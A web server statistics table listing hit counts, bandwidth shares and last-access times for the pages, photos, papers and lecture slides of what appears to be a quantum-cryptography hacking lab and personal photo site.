| 53 | 12/Aug/25 12:38 | /photo/stock/a294-4-2.jpg | |
| 53 | 11/Aug/25 15:04 | /photo/stock/a282-3.html | |
| 53 | 0.27% | 11/Aug/25 15:42 | /lab/torbjoern/main.pdf |
| 53 | 0.03% | 11/Aug/25 05:20 | /photo/stock/a84-30-4.jpg |
| 53 | 0.03% | 10/Aug/25 15:28 | /lab/pictures/Daniil-Trefilov.jpg |
| 53 | 0.01% | 12/Aug/25 02:55 | /publications/fadeev2024.ICLO2024-WeSYC-p05.pdf |
| 53 | 12/Aug/25 07:01 | /photo/stock/a292-32-2.jpg | |
| 53 | 0.01% | 11/Aug/25 11:17 | /publications/anisimova2015.SPW2015-subm106.pdf |
| 53 | 0.04% | 12/Aug/25 10:37 | /publications/OptExpress-18-27938.pdf |
| 53 | 0.04% | 6/Aug/25 14:19 | /publications/NewJPhys-13-113042.pdf |
| 53 | 11/Aug/25 15:40 | /photo/stock/a92-7.html | |
| 53 | 11/Aug/25 15:13 | /photo/stock/a104-36-1.jpg | |
| 53 | 9/Aug/25 22:26 | /photo/stock/a141-27-1s.jpg | |
| 52 | 11/Aug/25 20:04 | /photo/stock/a193-29crop.html | |
| 52 | 0.07% | 11/Aug/25 15:07 | /lab/pictures/20180926-lab-commune.jpg |
| 52 | 9/Aug/25 02:27 | /photo/stock/a100-24.html | |
| 52 | 11/Aug/25 16:52 | /photo/family-archive/vm-20061224-19-1.jpg | |
| 52 | 0.01% | 10/Aug/25 06:36 | /c/qcomm/RQC-quantum-communications-2023.pdf |
| 52 | 0.02% | 12/Aug/25 22:42 | /publications/huang2022.QCrypt-subm58.pdf |
| 52 | 8/Aug/25 02:32 | /photo/stock/a23-28.html | |
| 52 | 0.17% | 11/Aug/25 14:21 | /lab/hacking-commercial-quantum-cryptography-2010/radiorevolt_no-Uillustrert-vitenskap-20100916-Studenter-ved-NTNU-knakk-kvantekrypteringssystem.mp3 |
| 52 | 9/Aug/25 22:26 | /photo/stock/a210-34-1s.jpg | |
| 52 | 1.82% | 12/Aug/25 12:18 | /lab/presentations/Makarov-20160803-12-QIC891-lectures-3-4.pptx |
| 52 | 0.01% | 7/Aug/25 00:19 | /publications/ponosova2023.ICQT.pdf |
| 52 | 8/Aug/25 21:42 | /photo/stock/a215-12.html | |
| 52 | 0.02% | 12/Aug/25 05:56 | /publications/pinheiro2015.QCrypt2015-subm169.pdf |
| 52 | 0.24% | 1/Aug/25 02:14 | /lab/presentations/Makarov-Cracking_quantum_cryptography-CLEO_Munich_20110526.ppt |
| 52 | 10/Aug/25 01:18 | /photo/dirty-scanner/photosmart-grid.html | |
| 52 | 11/Aug/25 15:35 | /photo/stock/a140-33.html | |
| 52 | 11/Aug/25 15:39 | /photo/stock/a74-3.html | |
| 52 | 9/Aug/25 14:15 | /photo/stock/a17-21.html | |
| 52 | 11/Aug/25 10:41 | /photo/stock/a104-30.html | |
| 52 | 9/Aug/25 22:26 | /photo/stock/a214-33-1s.jpg | |
| 52 | 0.02% | 11/Aug/25 15:28 | /publications/huang2018.PhysRevA-98-012330.pdf |
| 52 | 7/Aug/25 08:49 | /lab/lecture-fiber_components_course-20031113.html | |
| 51 | 12/Aug/25 17:38 | /photo/stock/a194-15crop.html | |
| 51 | 0.11% | 12/Aug/25 18:59 | /lab/pictures/20140612-Rados-RDS-30-dosimeter.jpg |
| 51 | 0.08% | 11/Aug/25 15:39 | /photo/stock/PerkinElmer-SPCM-AQR-13-FC-sn7272-manuf20011005-photos20080603-11-4.jpg |
| 51 | 10/Aug/25 06:08 | /spam/spam-20061123-constrai85.gif | |
| 51 | 11/Aug/25 13:00 | /photo/stock/a84-28.html | |
| 51 | 11/Aug/25 14:31 | /photo/stock/n11-31.html | |
| 51 | 0.04% | 5/Aug/25 00:46 | /lab/present-attacks-via-optical-loopholes-erlangen-200409/present-attacks-via-optical-loopholes-erlangen-200409.pdf |
| 51 | 0.04% | 9/Aug/25 17:36 | /publications/paper-filippov-1999.pdf |
| 51 | 0.05% | 11/Aug/25 14:13 | /lab/pictures/20240124-Vigo-optical-table-delivery-b.jpg |
| 51 | 9/Aug/25 03:33 | /photo/stock/a213-32.html | |
| 51 | 7/Aug/25 23:42 | /photo/stock/a225-36.html | |
| 51 | 0.03% | 11/Aug/25 14:41 | /publications/elezov2019.OptExpress-27-30979.pdf |
| 51 | 12/Aug/25 06:22 | /photo/stock/a79-21comp.html | |
| 51 | 0.09% | 11/Aug/25 15:05 | /lab/pictures/20140606-3-pallets-to-ship.jpg |
| 51 | 0.21% | 11/Aug/25 15:44 | /lab/presentations/Makarov-20190801-IT-nights-Innopolis.pdf |
| 51 | 5/Aug/25 00:58 | /photo/stock/a41-20.html | |
| 51 | 9/Aug/25 14:32 | /photo/stock/n20-32.html | |
| 51 | 0.35% | 12/Aug/25 10:12 | /lab/presentations/IDQ_winter_school_20130122-Loopholes-in-implementations-of-quantum-cryptography.pdf |
| 51 | 9/Aug/25 20:10 | /photo/stock/a214-5.html | |
| 50 | 0.03% | 1/Aug/25 15:17 | /lab/pictures/Mikhail-Kuzmin.jpg |
| 50 | 10/Aug/25 18:57 | /photo/stock/a99-12.html | |
| 50 | 0.06% | 6/Aug/25 02:43 | /lab/pictures/20240216-Zaitsev-GrahamScott-Pernice-Terhaar-testing-SNSPD-in-Muenster.jpg |
| 50 | 9/Aug/25 08:55 | /photo/stock/2007.html | |
| 50 | 12/Aug/25 10:44 | /photo/n17-26-1-15bit.jpg | |
| 50 | 12/Aug/25 12:21 | /photo/foundview/intro/basics.html | |
| 50 | 2.06% | 12/Aug/25 23:11 | /lab/presentations/Makarov-20140801-IQC-short-course.pptx |
| 50 | 9/Aug/25 18:05 | /photo/stock/a24-11.html | |
| 50 | 4/Aug/25 20:49 | /photo/stock/a285-23-2.jpg | |
| 50 | 5/Aug/25 00:58 | /photo/stock/a67-23.html | |
| 50 | 0.01% | 11/Aug/25 14:15 | /lab/artem/diploma.doc |
| 50 | 7/Aug/25 16:39 | /photo/stock/n37-27.html | |
| 50 | 11/Aug/25 12:58 | /photo/stock/n13-36.html | |
| 50 | 9/Aug/25 11:44 | /photo/stock/a212-23.html | |
| 50 | 11/Aug/25 15:27 | /lab/present-attacks-via-optical-loopholes-erlangen-200409/ | |
| 50 | 7/Aug/25 16:28 | /photo/stock/a141-7.html | |
| 50 | 0.01% | 10/Aug/25 07:12 | /photo/stock/a135-29-4.jpg |
| 50 | 12/Aug/25 04:31 | /photo/stock/a27-36-1.jpg | |
| 49 | 11/Aug/25 15:03 | /photo/stock/a193-1.html | |
| 49 | 9/Aug/25 02:31 | /photo/stock/a134-13.html | |
| 49 | 9/Aug/25 13:24 | /photo/stock/a256-29-2s.jpg | |
| 49 | 9/Aug/25 11:45 | /photo/stock/a24-34.html | |
| 49 | 12/Aug/25 20:30 | /photo/foundview/aboutfv/fvhist.html | |
| 49 | 9/Aug/25 02:04 | /photo/stock/a213-29.html | |
| 49 | 11/Aug/25 04:52 | /photo/stock/a181-12.html | |
| 49 | 0.15% | 12/Aug/25 16:54 | /c/lqpc/5/wm8zi_zia_manual.pdf |
| 49 | 9/Aug/25 02:14 | /photo/stock/a215-6.html | |
| 49 | 11/Aug/25 17:02 | /publications/paper-filippov-2000.pdf | |
| 49 | 9/Aug/25 15:17 | /photo/stock/a251-28.html | |
| 49 | 0.01% | 12/Aug/25 05:45 | /publications/borisova2024.ICLO2024-WeR02-p24.pdf |
| 49 | 0.06% | 11/Aug/25 15:20 | /lab/pictures/20220628-testbench-state-preparation.jpg |
| 49 | 30/Jul/25 07:51 | /korean-blog/laundry-notice-200709-sel.gif | |
| 49 | 12/Aug/25 13:45 | /lab/pictures/ole-christian-tvedt.jpg | |
| 49 | 12/Aug/25 12:04 | /photo/stock/n30-32-1.jpg | |
| 49 | 7/Aug/25 16:28 | /photo/stock/a14-30.html | |
| 49 | 10/Aug/25 17:16 | /publications/sajeed2017.ICNFP2017-subm1046.pdf | |
| 49 | 12/Aug/25 04:03 | /photo/stock/a105-12-1.jpg | |
| 49 | 0.05% | 10/Aug/25 15:53 | /lab/pictures/20240221-testbench-laser-damage.jpg |
| 49 | 7/Aug/25 23:15 | /photo/stock/a147-16.html | |
| 49 | 12/Aug/25 04:21 | /photo/foundview/intro/howworks.html | |
| 49 | 5/Aug/25 13:49 | /photo/stock/a274-33.html | |
| 49 | 11/Aug/25 23:05 | /photo/stock/a179-4.html | |
| 48 | 0.10% | 11/Aug/25 15:00 | /lab/pictures/20140612-Piche-checking-residual-radiation-after-irradiation-test.jpg |
| 48 | 0.07% | 1/Aug/25 15:00 | /lab/pictures/Aina-Ghazali.jpg |
| 48 | 9/Aug/25 18:14 | /publications/CLEO_Europe_EQEC_2011-Jain.pdf | |
| 48 | 11/Aug/25 15:34 | /photo/stock/a283-14.html | |
| 48 | 0.11% | 11/Aug/25 14:43 | /lab/kirill/diploma.doc |
| 48 | 12/Aug/25 12:04 | /photo/stock/n8-31-1.jpg | |
| 48 | 0.41% | 12/Aug/25 08:15 | /lab/presentations/idQ_winter_school_20100210-Practical-attacks-on-QKD-implementations.ppt |
| 48 | 9/Aug/25 12:35 | /photo/stock/a213-34.html | |
| 48 | 6/Aug/25 17:56 | /lab/pictures/Dmitri-Nikulov.jpg | |
| 48 | 11/Aug/25 14:44 | /photo/stock/n22-13.html | |
| 48 | 0.01% | 12/Aug/25 05:55 | /photo/dirty-scanner/canoscanfs2710-ccd-leakage.jpg |
| 48 | 11/Aug/25 15:18 | /photo/stock/n67-3-1.jpg | |
| 48 | 7/Aug/25 23:09 | /photo/stock/n85-2-1.jpg | |
| 48 | 12/Aug/25 20:09 | /photo/stock/a18-16.html | |
| 48 | 0.01% | 11/Aug/25 14:52 | /publications/PhysRevA-83-032306.pdf |
| 48 | 1/Aug/25 15:27 | /photo/stock/a275-4-1.jpg | |
| 48 | 0.07% | 8/Aug/25 23:16 | /c/qcomm/qcomm-l12-20221115.pdf |
| 47 | 0.08% | 11/Aug/25 15:08 | /lab/pictures/20160630-group-photo-at-the-Bund-Shanghai.jpg |
| 47 | 11/Aug/25 15:40 | /photo/stock/n20-1-3.jpg | |
| 47 | 12/Aug/25 01:43 | /photo/rebel-viewfinder-2.jpg | |
| 47 | 12/Aug/25 10:32 | /photo/stock/a253-25.html | |
| 47 | 7/Aug/25 17:25 | /photo/stock/quantum-hacking-group-groenlia20080923.html | |
| 47 | 0.03% | 9/Aug/25 18:49 | /publications/QCMC_2012-Bugge.pdf |
| 47 | 8/Aug/25 16:46 | /photo/stock/a41-34.html | |
| 47 | 11/Aug/25 06:42 | /photo/family-archive/vm-200511-1.jpg | |
| 47 | 8/Aug/25 22:24 | /photo/stock/a139-31.html | |
| 47 | 0.01% | 10/Aug/25 05:56 | /photo/stock/a211-4-4.jpg |
| 47 | 0.31% | 6/Aug/25 07:29 | /lab/presentations/IDQ_winter_school_20120125-Loopholes-in-implementations-of-quantum-cryptography.ppt |
| 47 | 0.02% | 1/Aug/25 15:19 | /lab/pictures/20131220-Quantis-sn100732A410-open-4.jpg |
| 47 | 0.02% | 9/Aug/25 10:04 | /lab/hacking-commercial-quantum-cryptography-2010/press-release-20100829-NTNU-MPL-FAU-IDQ.pdf |
| 47 | 10/Aug/25 05:16 | /photo/stock/n40-2.html | |
| 47 | 11/Aug/25 14:53 | /photo/stock/a132-4.html | |
| 47 | 0.02% | 11/Aug/25 14:30 | /lab/publications/xu2015.NatCommun-6-8735.pdf |
| 47 | 1/Aug/25 14:46 | /lab/pictures/Jin-Gyu-Lim-2scr.jpg | |
| 47 | 10/Aug/25 18:04 | /photo/stock/a225-35.html | |
| 47 | 10/Aug/25 17:42 | /photo/fingerprints-warning.html | |
| 47 | 9/Aug/25 01:10 | /photo/stock/n23-28.html | |
| 46 | 0.02% | 11/Aug/25 14:35 | /publications/maroy2017.QuantumSciTechnol-2-044013.pdf |
| 46 | 11/Aug/25 16:52 | /lab/pictures/La-Palma-JKT-tracking-beam-2.jpg | |
| 46 | 0.01% | 12/Aug/25 00:31 | /publications/pugh2017.ProcCLEO2017-ATu4B.5.pdf |
| 46 | 9/Aug/25 21:23 | /photo/stock/n95-11.html | |
| 46 | 0.10% | 12/Aug/25 09:57 | /lab/pictures/20140612-proton-beam-dump.jpg |
| 46 | 1/Aug/25 14:52 | /lab/pictures/Nikolay-Zunikov-2.jpg | |
| 46 | 0.08% | 11/Aug/25 15:30 | /lab/pictures/20150401-Darya-IDQ-little-helper-h.jpg |
| 46 | 11/Aug/25 22:52 | /photo/foundview/aboutfv/fvusing.html | |
| 46 | 0.08% | 11/Aug/25 15:50 | /c/qcomm/qcomm-l10-11-20191105-12.pdf |
| 46 | 0.10% | 8/Aug/25 05:08 | /lab/pictures/20140611-cyclotron-hall.jpg |
| 46 | 0.01% | 9/Aug/25 16:55 | /lab/pictures/20131011-Clavis-with-dinosaurs-4.jpg |
| 46 | 0.01% | 8/Aug/25 23:26 | /publications/huang2017.QCrypt2017-subm80.pdf |
| 46 | 10/Aug/25 06:52 | /photo/stock/a22-26-1.jpg | |
| 46 | 0.01% | 9/Aug/25 05:33 | /publications/sultana2017.QCrypt2017-subm152.pdf |
| 46 | 0.01% | 7/Aug/25 05:02 | /publications/borisova2024.QCrypt-subm176.pdf |
| 46 | 1/Aug/25 15:20 | /lab/pictures/Alexey-Tiurnikov.jpg | |
| 46 | 0.02% | 8/Aug/25 21:32 | /publications/makarov2024.QCrypt-subm5.pdf |
| 45 | 0.08% | 10/Aug/25 15:56 | /lab/pictures/20150401-Darya-IDQ-little-helper-v.jpg |
| 45 | 12/Aug/25 19:15 | /photo/stock/a9-19-3.jpg | |
| 45 | 1/Aug/25 15:10 | /lab/pictures/20131011-Clavis-with-dinosaurs-2.jpg | |
| 45 | 0.10% | 12/Aug/25 02:26 | /c/lqpc/5/Grandway-series-manuals.pdf |
| 45 | 9/Aug/25 15:54 | /photo/stock/a210-25.html | |
| 45 | 1/Aug/25 15:00 | /lab/pictures/Carter-Minshull-20130611.jpg | |
| 45 | 11/Aug/25 14:08 | /photo/stock/a27-17.html | |
| 45 | 1/Aug/25 15:19 | /lab/pictures/20131220-Quantis-sn100732A410-open-3.jpg | |
| 45 | 0.01% | 7/Aug/25 16:36 | /photo/stock/n12-31-4.jpg |
| 45 | 1/Aug/25 15:10 | /lab/pictures/eivind-sjoetun-simonsen-1s.jpg | |
| 45 | 1/Aug/25 15:02 | /lab/pictures/20130523-QHlab-Kaiser-Bennett-Davidovich-1l.jpg | |
| 45 | 0.11% | 11/Aug/25 15:29 | /lab/pictures/20140614-Jennewein-Anisimova-Makarov-in-Horseshoe-Bay-British-Columbia-Canada.jpg |
| 45 | 0.28% | 2/Aug/25 20:10 | /lab/presentations/Makarov-20160914-QCrypt-WashingtonDC-tutorial.pptx |
| 45 | 1/Aug/25 14:58 | /lab/pictures/20130523-QHlab-Kaiser-Bennett-Davidovich-2.jpg | |
| 45 | 1/Aug/25 15:11 | /lab/pictures/20140310-satellite-prototype-detector-board-persp-loose-black-alt-2l.jpg | |
| 45 | 1.21% | 12/Aug/25 09:21 | /lab/presentations/qcommce-l04-20201116-Makarov.pptx |
| 45 | 0.06% | 11/Aug/25 15:36 | /lab/pictures/20240222-testbench-backflash.jpg |
| 45 | 0.04% | 11/Aug/25 22:50 | /lab/hacking-commercial-quantum-cryptography-2010/20100127-QPN5505-Bob-detector-board-Xray-4.jpg |
| 45 | 0.01% | 11/Aug/25 15:09 | /c/lqpc/6/DTS0061.pdf |
| 45 | 0.05% | 1/Aug/25 15:35 | /lab/pictures/20140613-Makarov-coins-on-top-of-cyclotron.jpg |
| 45 | 0.34% | 11/Aug/25 15:36 | /lab/presentations/Makarov-20200430-BQIT-online.pptx |
| 45 | 8/Aug/25 19:25 | /photo/stock/a98-3.html | |
| 44 | 0.03% | 1/Aug/25 14:52 | /lab/pictures/Mark-Bourgon.jpg |
| 44 | 11/Aug/25 15:28 | /photo/stock/20100615-TropicalQKD-Waterloo-conference-group-picture-5.html | |
| 44 | 11/Aug/25 14:56 | /photo/stock/n27-17.html | |
| 44 | 1/Aug/25 15:36 | /lab/pictures/Mark-Bourgon-2scr.jpg | |
| 44 | 1.23% | 12/Aug/25 03:27 | /lab/presentations/Makarov-20140702-school-Bucharest.pptx |
| 44 | 11/Aug/25 14:53 | /photo/stock/a134-7.html | |
| 44 | 10/Aug/25 08:53 | /lab/pictures/Tenerife-OGS-tracking-beam-2-1s.jpg | |
| 44 | 9/Aug/25 10:36 | /photo/stock/n89-20.html | |
| 44 | 0.03% | 9/Aug/25 12:00 | /c/lqpc/4/Thorlabs-LN53S-FC-SpecSheet.pdf |
| 44 | 8/Aug/25 20:47 | /photo/stock/a176-22.html | |
| 44 | 1.33% | 11/Aug/25 22:40 | /lab/presentations/Makarov-20190801-IT-nights-Innopolis.pptx |
| 44 | 10/Aug/25 18:41 | /photo/stock/a98-9.html | |
| 44 | 12/Aug/25 03:23 | /photo/stock/a50-32-1.jpg | |
| 44 | 7/Aug/25 17:09 | /photo/foundview/intro/seven.html | |
| 44 | 9/Aug/25 15:40 | /photo/stock/a31-7.html | |
| 44 | 8/Aug/25 20:56 | /photo/stock/a204-3.html | |
| 44 | 0.02% | 1/Aug/25 15:35 | /lab/pictures/lars-lydersen-20081114.jpg |
| 44 | 9/Aug/25 14:32 | /photo/family-archive/arc-im1-1s.jpg | |
| 44 | 10/Aug/25 04:39 | /photo/stock/n81-1.html | |
| 43 | 7/Aug/25 19:26 | /photo/stock/a7-24-1.jpg | |
| 43 | 0.02% | 12/Aug/25 00:23 | /lab/full-eavesdropping-2011/press-release-20110614-NTNU-CQT-UNIK.pdf |
| 43 | 0.03% | 11/Aug/25 14:26 | /publications/OptExpress-19-23590.pdf |
| 43 | 0.06% | 11/Aug/25 15:20 | /lab/pictures/20160118-IDQ-winter-school-group-picture-Peak-walk.jpg |
| 43 | 11/Aug/25 15:13 | /photo/stock/a12-24-3.jpg | |
| 43 | 12/Aug/25 12:58 | /photo/stock/20090106-suitcase-painting-2.jpg | |
| 43 | 1/Aug/25 15:34 | /lab/pictures/lars-lydersen-20081114-1s.jpg | |
| 43 | 7/Aug/25 17:56 | /photo/stock/a252-32.html | |
| 43 | 7/Aug/25 16:24 | /photo/stock/n8-32.html | |
| 43 | 0.01% | 12/Aug/25 10:05 | /publications/sajeed2017.QCrypt2017-subm61.pdf |
| 43 | 11/Aug/25 15:10 | /photo/stock/n20-1orig-3.jpg | |
| 43 | 9/Aug/25 15:46 | /photo/stock/a194-29crop.html | |
| 43 | 0.15% | 12/Aug/25 18:55 | /lab/presentations/IDQ_winter_school_20120125-Loopholes-in-implementations-of-quantum-cryptography.pdf |
| 43 | 10/Aug/25 14:14 | /photo/stock/a27-20.html | |
| 43 | 9/Aug/25 03:16 | /photo/stock/a285-7.html | |
| 43 | 10/Aug/25 23:48 | /photo/moncal.gif | |
| 43 | 12/Aug/25 12:04 | /photo/stock/a22-8-1.jpg | |
| 43 | 8/Aug/25 20:13 | /photo/stock/n42-20.html | |
| 43 | 8/Aug/25 20:09 | /photo/stock/a7-7.html | |
| 43 | 9/Aug/25 16:55 | /publications/sajeed2016.SPIE-laser-damage-symposium.pdf | |
| 43 | 0.03% | 1/Aug/25 15:13 | /lab/pictures/20140310-satellite-prototype-detector-board-front-white-5.jpg |
| 43 | 11/Aug/25 15:16 | /c/qcomm/qcomm-exam-topics-2020-oral.pdf | |
| 43 | 12/Aug/25 12:04 | /photo/stock/n7-16-1.jpg | |
| 43 | 0.02% | 1/Aug/25 15:11 | /lab/pictures/20140310-satellite-prototype-detector-board-persp-loose-black-alt-5.jpg |
| 43 | 11/Aug/25 06:36 | /photo/stock/a193-34crop.html | |
| 42 | 11/Aug/25 07:29 | /photo/stock/a104-30-1.jpg | |
| 42 | 1.09% | 12/Aug/25 10:09 | /lab/presentations/Makarov-20150710-Telecom-ParisTech.pptx |
| 42 | 0.01% | 9/Aug/25 17:02 | /publications/pugh2017.multiple-confs-COST-QT-Malta-CAP-congress-Kingston-CLEO-Europe-Munich-CAM-grad-conf-Washington.pdf |
| 42 | 0.18% | 11/Aug/25 12:33 | /c/qcommce/2022/Makarov/slides/qcommce-l10-11-20221205-06.pdf |
| 42 | 11/Aug/25 15:28 | /photo/family-archive/sheets/11b-2.jpg | |
| 42 | 0.09% | 11/Aug/25 15:41 | /lab/pictures/20140611-Anisimova-Bourgoin-assembling-test-plate.jpg |
| 42 | 7/Aug/25 16:38 | /photo/stock/n28-20.html | |
| 42 | 0.05% | 1/Aug/25 15:23 | /lab/pictures/20140503-radiation-testing-detector-group-persp.jpg |
| 42 | 1.37% | 11/Aug/25 23:05 | /lab/presentations/Makarov-Huang-20151102-seminars-in-Korea-China-superset.pptx |
| 42 | 0.03% | 1/Aug/25 14:46 | /lab/pictures/vadim-makarov-20081114.jpg |
| 42 | 6/Aug/25 22:46 | /korean-blog/email-from-kornor-mogat-go-kr-20081114.txt | |
| 42 | 1/Aug/25 15:28 | /lab/pictures/20120929-QNC-open-house-img5050-1.jpg | |
| 42 | 0.02% | 8/Aug/25 05:48 | /lab/publications/borisova2023.FotonExpress-190iss6-207.pdf |
| 42 | 0.41% | 11/Aug/25 14:23 | /lab/presentations/IDQ_winter_school_20110119-Attacks-on-implementations-of-quantum-cryptography.ppt |
| 42 | 0.10% | 11/Aug/25 15:39 | /lab/presentations/CCC_20091227-How-you-can-build-an-eavesdropper-for-a-quantum-cryptosystem.pptx |
| 42 | 1/Aug/25 14:46 | /lab/pictures/Ruoping-Li-2scr.jpg | |
| 42 | 11/Aug/25 19:33 | /photo/stock/a8-31-1.jpg | |
| 42 | 11/Aug/25 15:39 | /photo/stock/a92-2.html | |
| 42 | 0.75% | 11/Aug/25 22:32 | /lab/presentations/qcommce-l06-20201203-Makarov.pptx |
| 42 | 0.09% | 9/Aug/25 09:00 | /c/qcomm/qcomm-l06-07-20241015.pdf |
| 41 | 0.01% | 11/Aug/25 15:40 | /photo/stock/a8-31-4.jpg |
| 41 | 11/Aug/25 15:30 | /photo/stock/a131-22.html | |
| 41 | 0.07% | 1/Aug/25 14:57 | /lab/pictures/20160812-Lim-shows-APD-testing-setup-labQNC3301-1.jpg |
| 41 | 0.06% | 11/Aug/25 15:01 | /lab/pictures/20131011-Clavis-with-dinosaurs.jpg |
| 41 | 0.05% | 11/Aug/25 23:46 | /c/qcomm/qcomm-l12-20211123.pdf |
| 41 | 7/Aug/25 19:26 | /photo/stock/a7-7-1.jpg | |
| 41 | 0.07% | 9/Aug/25 10:41 | /manuals/PFOS-OTDR-training-manual.pdf |
| 41 | 0.07% | 12/Aug/25 17:54 | /manuals/PFOS-OTDR-operating-manual.pdf |
| 41 | 7/Aug/25 16:20 | /photo/stock/a14-3.html | |
| 41 | 0.04% | 12/Aug/25 00:23 | /lab/hacking-commercial-quantum-cryptography-2010/20100603-hacking-tools-1550nm-laser-5.jpg |
| 41 | 0.69% | 11/Aug/25 18:30 | /lab/presentations/Makarov-20140930-UWaterloo-phys10-undergrad-seminar.pptx |
| 41 | 10/Aug/25 06:08 | /photo/stock/a56-2-1.jpg | |
| 41 | 8/Aug/25 00:14 | /photo/stock/a7-24.html | |
| 41 | 0.42% | 12/Aug/25 22:32 | /publications/phd-thesis-makarov-200703.doc |
| 41 | 0.04% | 9/Aug/25 09:46 | /lab/hacking-commercial-quantum-cryptography-2010/20100603-hacking-tools-P400-5.jpg |
| 41 | 9/Aug/25 11:43 | /photo/stock/a14-12.html | |
| 41 | 0.08% | 9/Aug/25 00:32 | /photo/stock/a84-30-5.jpg |
| 41 | 0.08% | 11/Aug/25 14:59 | /lab/pictures/20181220-lab-commune.jpg |
| 41 | 0.06% | 11/Aug/25 15:37 | /photo/stock/20100126-QPN5505-Alice-and-Bob-5.jpg |
| 41 | 11/Aug/25 15:19 | /photo/stock/a8-20-1.jpg | |
| 41 | 5/Aug/25 16:31 | /photo/filmform-header-3.gif | |
| 40 | 0.01% | 8/Aug/25 09:07 | /photo/stock/a211-36-4.jpg |
| 40 | 10/Aug/25 06:52 | /photo/stock/a104-31-1.jpg | |
| 40 | 7/Aug/25 17:12 | /photo/foundview/finalfv/fvcom.html | |
| 40 | 11/Aug/25 14:39 | /lab/20190713-job-Shanghai.txt | |
| 40 | 0.12% | 12/Aug/25 22:21 | /manuals/PFOS-OTDR-reference-manual.pdf |
| 40 | 0.03% | 9/Aug/25 16:45 | /publications/chaiwongkhot2016.QCrypt2016-subm79.pdf |
| 40 | 8/Aug/25 21:36 | /photo/stock/n16-4.html | |
| 40 | 1.33% | 12/Aug/25 03:26 | /lab/presentations/Makarov-20150908-Norsk-kryptoseminar-Trondheim.pptx |
| 40 | 0.01% | 11/Aug/25 15:26 | /photo/family-archive/vm-20080322-kwanghanru-3.jpg |
| 40 | 8/Aug/25 20:45 | /photo/stock/a121-22.html | |
| 40 | 9/Aug/25 18:01 | /photo/stock/n84-28.html | |
| 40 | 1.55% | 12/Aug/25 14:19 | /lab/presentations/Makarov-20150820-QKD-graduate-school-Waterloo.pptx |
| 40 | 11/Aug/25 14:48 | /photo/family-archive/vm-20061224-16-1.jpg | |
| 39 | 0.16% | 9/Aug/25 10:41 | /manuals/PFOS-OTDR-1991.pdf |
| 39 | 9/Aug/25 17:03 | /photo/foundview/about.html | |
| 39 | 0.04% | 11/Aug/25 15:05 | /lab/pictures/20140310-satellite-prototype-detector-board-persp-loose-white.jpg |
| 39 | 0.04% | 10/Aug/25 14:05 | /c/qcomm/qcomm-l11-20201110.pdf |
| 39 | 30/Jul/25 07:51 | /photo/stock/minimum-disturbance-measurement-setup-20080418-3-2.jpg | |
| 39 | 11/Aug/25 15:14 | /photo/stock/n22-13-1.jpg | |
| 39 | 0.02% | 1/Aug/25 10:50 | /photo/stock/a299-3-boxes-labeled.pdf |
| 39 | 6/Aug/25 02:44 | /photo/stock/a256-29-3.jpg | |
| 39 | 0.04% | 11/Aug/25 08:23 | /lab/pictures/20240124-Vigo-optical-table-delivery-c.jpg |
| 39 | 0.01% | 8/Aug/25 19:03 | /publications/huang2016.QCrypt2016-subm74.pdf |
| 39 | 30/Jul/25 07:51 | /korean-blog/vm-20070604-1s.jpg | |
| 39 | 30/Jul/25 07:51 | /korean-blog/vm-and-pohang-mir-dental-clinic-hygienist-20090109-1.jpg | |
| 39 | 0.01% | 11/Aug/25 14:16 | /lab/alexey/diploma-ru.doc |
| 39 | 0.01% | 9/Aug/25 01:10 | /publications/diploma-makarov-1998-report_en.pdf |
| 39 | 0.01% | 12/Aug/25 04:10 | /publications/anisimova2015.QCrypt2015-subm91.pdf |
| 38 | 0.01% | 8/Aug/25 23:07 | /publications/huang2015.QCrypt2015-subm39.pdf |
| 38 | 0.01% | 12/Aug/25 10:36 | /publications/zaitsev2021.multiple-confs-ICQT-Moscow-QCrypt-subm168.pdf |
| 38 | 11/Aug/25 15:17 | /photo/family-archive/sheets/14b-2.jpg | |
| 38 | 9/Aug/25 03:48 | /photo/stock/a229-24.html | |
| 38 | 3/Aug/25 11:55 | /c/qcomm/qcomm-exam-topics-2020-written.pdf | |
| 38 | 12/Aug/25 03:41 | /photo/stock/n9-24-1.jpg | |
| 38 | 0.01% | 12/Aug/25 07:05 | /publications/jain2017.CEWQO2017-subm31.pdf |
| 38 | 0.01% | 5/Aug/25 00:58 | /lab/chizhov-2004/diploma-chizhov-2004-hardware-scheme.vsd |
| 38 | 12/Aug/25 04:39 | /photo/stock/PerkinElmer-SPCM-AQR-13-FC-sn7272-manuf20011005-photos20080603-10-1s.jpg | |
| 38 | 11/Aug/25 15:36 | /photo/family-archive/sheets/9-2.jpg | |
| 38 | 0.13% | 11/Aug/25 14:23 | /lab/torbjoern/appendix.pdf |
| 38 | 30/Jul/25 07:51 | /korean-blog/name.gif | |
| 38 | 11/Aug/25 15:35 | /photo/family-archive/sheets/1-2.jpg | |
| 38 | 9/Aug/25 22:26 | /photo/folldal/norway-with-folldal-map-ru-1.jpg | |
| 38 | 12/Aug/25 05:08 | /photo/stock/n56-25-1.jpg | |
| 38 | 1/Aug/25 14:30 | /publications/lim2016.QCrypt2016-subm101.pdf | |
| 38 | 0.35% | 11/Aug/25 14:22 | /lab/presentations/qcommce-l05-20201117-Makarov.pptx |
| 38 | 11/Aug/25 15:15 | /photo/stock/a295-5-3.jpg | |
| 38 | 0.01% | 12/Aug/25 07:45 | /photo/stock/n40-2-4.jpg |
| 38 | 0.40% | 12/Aug/25 00:26 | /lab/presentations/Makarov-20160120-IDQ-winter-school.pptx |
| 38 | 0.07% | 11/Aug/25 15:44 | /lab/pictures/20150610-FRISC-workshop-Reykjavik-group-picture-with-superjeep-on-snow.jpg |
| 38 | 11/Aug/25 15:43 | /photo/family-archive/sheets/4b-2.jpg | |
| 38 | 10/Aug/25 06:52 | /photo/stock/a105-6-1.jpg | |
| 38 | 11/Aug/25 06:28 | /photo/family-archive/sheets/5-2.jpg | |
| 38 | 0.07% | 12/Aug/25 07:45 | /lab/pictures/20140611-Anisimova-Bourgoin-assembling-test-plate-a.jpg |
| 37 | 0.05% | 11/Aug/25 15:36 | /lab/pictures/20231208-Ozhegov-Zaitsev-testing-SNSPD-in-Moscow.jpg |
| 37 | 11/Aug/25 15:43 | /photo/family-archive/sheets/1b-2.jpg | |
| 37 | 28/Jul/25 05:14 | /photo/stock/a100-17-3.jpg | |
| 37 | 0.01% | 11/Aug/25 14:56 | /photo/stock/PerkinElmer-SPCM-AQR-13-FC-sn7272-manuf20011005-photos20080603-11-3.jpg |
| 37 | 11/Aug/25 15:43 | /photo/family-archive/sheets/10-2.jpg | |
| 37 | 12/Aug/25 12:04 | /photo/stock/n32-18-1.jpg | |
